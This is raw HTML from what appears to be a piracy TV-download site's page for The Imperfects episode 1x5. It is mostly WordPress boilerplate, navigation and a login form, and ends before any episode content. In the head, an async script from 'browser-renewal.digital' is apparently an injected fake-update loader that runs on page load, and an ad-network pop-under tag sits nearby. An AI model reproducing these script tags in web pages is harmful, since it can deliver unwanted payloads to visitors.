

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/episodes/the-imperfects-1x5/
body_size: 14078
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/fs3rqwAsAEvuPoxwEAkvVoEV9Gj.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- The Imperfects: 1x5 - toxicwap</title>
<meta name="description" content="- The Imperfects: 1x5 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/episodes/the-imperfects-1x5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- The Imperfects: 1x5 - toxicwap" />
<meta property="og:description" content="- The Imperfects: 1x5 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/episodes/the-imperfects-1x5/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- The Imperfects: 1x5 - toxicwap" />
<meta name="twitter:description" content="- The Imperfects: 1x5 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/episodes/the-imperfects-1x5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/episodes/the-imperfects-1x5/","name":"The Imperfects: 1&#215;5"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; The Imperfects: 1&#215;5 Comments Feed" href="https://toxicwap.in/episodes/the-imperfects-1x5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Fthe-imperfects-1x5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Fthe-imperfects-1x5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"ba3e2ea002","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=41897' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular episodes-template-default single single-episodes postid-41897 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/episodes/the-imperfects-1x5/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<div class="dc"> </div>
